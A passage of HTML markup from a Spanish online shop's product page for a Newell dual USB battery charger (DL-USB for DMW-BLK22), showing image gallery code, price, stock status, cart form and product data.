                                <a href="https://www.robisa.es/shop/8867-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8867-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8867-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                    content="https://www.robisa.es/shop/8867-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8868-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8868-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8868-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                    content="https://www.robisa.es/shop/8868-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8869-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8869-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8869-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                    content="https://www.robisa.es/shop/8869-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8870-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8870-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8870-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                    content="https://www.robisa.es/shop/8870-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8871-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8871-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8871-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                    content="https://www.robisa.es/shop/8871-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8872-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8872-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8872-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                    content="https://www.robisa.es/shop/8872-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8873-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8873-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8873-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                    content="https://www.robisa.es/shop/8873-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8874-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8874-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8874-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                    content="https://www.robisa.es/shop/8874-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8875-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8875-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8875-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                    content="https://www.robisa.es/shop/8875-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8867-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8867-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8867-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                            alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                        title="Newell Cargador doble DL-USB para DMW-BLK22"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8868-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8868-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8868-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                            alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                        title="Newell Cargador doble DL-USB para DMW-BLK22"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8869-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8869-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8869-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                            alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                        title="Newell Cargador doble DL-USB para DMW-BLK22"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8870-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8870-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8870-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                            alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                        title="Newell Cargador doble DL-USB para DMW-BLK22"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8871-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8871-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8871-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                            alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                        title="Newell Cargador doble DL-USB para DMW-BLK22"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8872-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8872-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8872-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                            alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                        title="Newell Cargador doble DL-USB para DMW-BLK22"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8873-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8873-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8873-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                            alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                        title="Newell Cargador doble DL-USB para DMW-BLK22"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8874-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8874-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8874-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                            alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                        title="Newell Cargador doble DL-USB para DMW-BLK22"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8875-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8875-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8875-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                            alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                        title="Newell Cargador doble DL-USB para DMW-BLK22"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.robisa.es/shop/33_newell">
                                                <img src="https://www.robisa.es/shop/img/m/33.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="NEWELL" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Newell Cargador doble DL-USB para DMW-BLK22</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="19.99">
                                                                                      19,99 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-2005"
                              class="rte-content product-description"><p>Cargador doble de Newell DL-USB</p>
<p></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.robisa.es/shop/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="920329b1d15a1ec73f81a00cc533dd61">
                                <input type="hidden" name="id_product" value="2005"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                            <i class="fa fa-angle-right" aria-hidden="true"></i>                            
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="2005"
           data-id-product-attribute="0"
           data-token="920329b1d15a1ec73f81a00cc533dd61"
           data-url="//www.robisa.es/shop/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="2005"
           data-url="//www.robisa.es/shop/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fnewell%2F2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Newell+Cargador+doble+DL-USB+para+DMW-BLK22 https%3A%2F%2Fwww.robisa.es%2Fshop%2Fnewell%2F2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fnewell%2F2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html/&amp;media=https%3A%2F%2Fwww.robisa.es%2Fshop%2F8867%2Fnewell-cargador-doble-dl-usb-para-dmw-blk22.jpg&amp;description=Newell+Cargador+doble+DL-USB+para+DMW-BLK22" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  


    <div class="iqitproducttags">
        <ul>
                            <li><a href="//www.robisa.es/shop/buscar?tag=newell" class="tag tag-default">newell</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=cargador" class="tag tag-default">cargador</a>
                </li>
                    </ul>
    </div>

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link active" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane  in active"
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;33&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;NW0188&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;121&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;19,99\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-01-10 09:02:00&quot;,&quot;date_upd&quot;:&quot;2026-01-08 10:59:35&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;newell-cargador-doble-dl-usb-para-dmw-blk22&quot;,&quot;name&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Cargador doble de Newell DL-USB&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2005,&quot;id_product&quot;:2005,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;newell&quot;,&quot;category_name&quot;:&quot;Newell&quot;,&quot;link&quot;:&quot;https:\/\/www.robisa.es\/shop\/newell\/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:16.520661,&quot;price_without_reduction&quot;:19.99,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:2,&quot;quantity_all_versions&quot;:2,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para 